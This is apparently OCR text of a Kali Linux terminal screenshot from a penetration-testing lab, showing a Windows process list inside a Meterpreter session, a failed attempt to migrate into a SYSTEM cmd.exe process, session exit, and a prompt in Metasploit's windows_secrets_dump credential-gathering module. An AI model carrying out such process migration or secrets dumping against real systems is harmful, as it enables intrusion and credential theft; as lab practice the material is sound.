 kali@kali: ~
File Actions Edit View Help
964 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1060 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1152 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1288 684 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\
1324 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1384 684 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
.exe
1464 684 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1596 684 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazo c2
Config.exe
1876 684 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2100 804 WmiPrvSE.exe
2552 684 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
2852 1288 cmd.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\cmd.exe
2860 684 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2892 684 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2928 684 svchost.exe x64 0 NT AUTHORITY\SYSTEM
3012 684 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
3064 540 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\conhost.exe
meterpreter > migrate 2852
[*] Migrating from 1288 to 2852...
[-] Error running command migrate: Rex::RuntimeError No response was received to the core_enumextcmd request.
meterpreter > ps
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interact <id> --timeout <value>
meterpreter > exit
[*] Shutting down session: 1
[*] 10.10.82.52 - Meterpreter session 1 closed. Reason: User exit
msf6 auxiliary(gather/windows_secrets_dump) > back
msf6 >
16:50